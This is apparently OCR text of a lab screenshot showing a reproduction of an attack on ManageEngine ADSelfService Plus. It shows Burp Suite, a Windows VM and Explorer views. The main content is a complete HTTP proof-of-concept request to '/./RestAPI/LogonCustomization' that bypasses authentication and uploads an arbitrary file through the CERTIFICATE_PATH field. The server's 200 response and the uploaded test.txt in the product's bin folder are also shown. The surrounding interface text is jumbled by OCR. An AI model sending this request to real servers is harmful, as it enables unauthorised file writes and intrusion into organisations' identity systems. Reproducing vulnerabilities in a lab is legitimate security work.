 10.0.0.135-Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
ns × CentOS 7 64 位 × Linux × 10.0.0.140-kali2.0 ×
bin
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:) › ManageEngine › ADSelfService Plus ›
名称 修改日期
快速访问
桌面
test.txt 2022/5/16 17:03
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
arbitrary content
4 成功上传文件test.txt
installLinuxAgent.sh 2019/12/9 10:41
installMacAgent.sh 2019/12/9 10:4
InstallNTService.bat 2019/12/9 10:41
ipadd.exe 2019/12/9 10:41
ipdel.exe 2019/12/9 10:41
69 个项目 选中 1 个项目 17 字节
在这里输入你要搜索的内容
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
1 × ...
发送 取消 < ▼ > ▼
目标: http://10.0.0.135:8888
2
请求
Raw 参数 头 Hex
POST /./RestAPI/LogonCustomization HTTP/1.1
Host: 10.0.0.135:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: Content-Type: application/x-www-form-urlencoded
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------39411536912265220004317003537
Te: trailers
Connection: close
Content-Length: 736
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="methodToCall"
1 粘贴poc
unspecified
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="Save"
yes
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="form"
smartcard
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="operation"
Add
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="CERTIFICATE_PATH"; filename="test.txt"
Content-Type: application/octet-stream
arbitrary content
-----------------------------39411536912265220004317003537--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: JSESSIONIDADSSP=D64E09794A66A01E8ECDDB761FA802A4; Path=/;
HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Mon, 16 May 2022 09:03:25 GMT
Connection: close
Content-Length: 131390
3 响应
<html>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<script language="JavaScript" src="js/jquery-1.12.2.min.js"
type="text/javascript"></script>
<script language="JavaScript" src="js/jquery-ui.min.js" type="text/javascript"></script>
<script language="JavaScript" src="adsf/js/common/jquery/jquery-migrate-1.4.1.min.js"
type="text/javascript"></script>
<script type="text/javascript">
var adsjQuery = jQuery.noConflict();
</script>
? < + > 输入搜索字词 没有
131,608字节 | 327